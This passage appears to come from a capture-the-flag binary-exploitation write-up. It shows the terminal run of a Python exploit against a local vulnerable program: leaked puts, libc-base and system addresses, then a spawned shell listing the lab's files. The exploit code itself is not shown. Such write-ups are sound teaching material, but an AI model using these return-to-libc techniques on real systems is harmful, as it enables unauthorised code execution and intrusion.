 python3 ./exploit.py
❯ python3 ./exploit.py
[+] Starting local process './vuln': pid 20843
[*] [1] puts_runtime = 0x7fc3c8b355a0
[*] [2] libc_base = 0x7fc3c8aae000
[*] [3] system_runtime = 0x7fc3c8b03410
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaA
aAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls
'assemble do_stuff'           heres-a-libc.rep    system_test
 core                   into-system.png       system_test.c
 do_system-segv.png           libc.so           test
 exploit-1.png               local-libc.png       test.c
 exploit-2.png               Makefile           test.input
 exploit.py               ropgadget-rdi.png   vuln
 gdb-info-frame.png           segfault.png       where-are-you-going.png
 google-system-alignment.png   stack-1-1.png       writeup.md
 got-plt.png               stack-1.png
 heres-a-libc.gpr           stack-2.png
$